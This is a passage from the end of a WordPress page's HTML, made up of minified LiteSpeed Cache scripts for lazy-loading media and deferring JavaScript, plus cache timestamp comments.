x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://useoffice365.xyz/wp-content/litespeed/js/0ecdb4196cd9951a87ed9abad2c28654.js?ver=25746"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 08:54:55 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 08:54:55 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->